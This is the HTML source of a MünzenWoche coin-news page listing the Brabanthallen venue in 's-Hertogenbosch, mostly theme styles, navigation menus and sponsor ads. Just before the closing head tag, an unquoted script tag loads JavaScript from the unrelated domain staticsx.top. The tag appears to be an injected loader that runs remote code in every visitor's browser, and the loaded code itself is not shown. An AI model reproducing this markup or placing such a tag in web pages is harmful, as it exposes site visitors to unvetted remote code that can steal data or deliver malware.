.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="location-template-default single single-location postid-138128 brabanthallen global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/brabanthallen/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/brabanthallen/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Montag, 02.02.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_698115c053ba2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_698115c053ba2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_698115c053ba2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/brabanthallen/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/brabanthallen/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-138128" class="post-138128 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Brabanthallen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/bcapotorto/">Bruno</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-01-03T17:24:18+00:00" >3. Januar 2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_698115c05eafa_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_698115c05eafa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_698115c05eafa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-1439184561" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-148" id="em-location-1439184561" data-view-id="1439184561">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	Diezekade 2<br/>
	s'Hertogenbosch<br/>
	<br/>
	<br/>
	<br/>
	Niederlande
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_698115c05ed3d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_698115c05ed3d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_698115c05ed3d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

